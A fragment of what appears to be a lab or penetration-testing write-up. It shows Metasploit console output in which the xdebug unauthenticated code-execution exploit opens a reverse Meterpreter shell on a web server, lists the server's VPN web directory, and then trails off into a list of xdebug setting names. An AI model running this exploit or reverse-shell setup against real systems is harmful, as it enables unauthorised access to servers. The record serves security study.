 msf6 exploit(unix/http/xdebug_unauth_exec) > run
[*] Started reverse TCP handler on 172.30.0.8:4444
[*] 172.20.0.10:80 - Waiting for client response.
[*] 172.20.0.10:80 - Receiving response
[*] 172.20.0.10:80 - Shell might take upto a minute to respond.Please be patient.
[*] 172.20.0.10:80 - Sending payload of size 2026 bytes
[*] Sending stage (39282 bytes) to 172.30.0.1
[*] Meterpreter session 1 opened (172.30.0.8:4444 → 172.30.0.1:47384) at 2021-06-20 13:00:33 -0400
ls
meterpreter >
meterpreter > ls
Listing: /var/www/html/vpn
Mode Size Type Last modified Name
100644/rw-r--r-- 206 fil 2020-03-26 05:43:52 -0400 actions.php
100644/rw-r--r-- 94 fil 2020-04-05 07:10:12 -0400 database.php
100644/rw-r--r-- 121 fil 2020-04-06 07:23:55 -0400 header.php
100644/rw-r--r-- 160 fil 2020-03-26 05:40:52 -0400 index.php
100644/rw-r--r-- 2048 fil 2020-06-17 19:10:46 -0400 login.php
100644/rw-r--r-- 1457 fil 2020-04-06 14:56:32 -0400 panel.php
40755/rwxr-xr-x 4096 dir 2020-03-25 12:55:14 -0400 src
xdebug support
Version
IDE Key
Directive
xdebug.auto_trace
xdebug.cli_color
xdebug.collect_assignments
xdebug.collect_includes
xdebug.collect_params
xdebug.collect_return
xdebug.collect_vars
xdebug.coverage_enable
xdebug.default_enable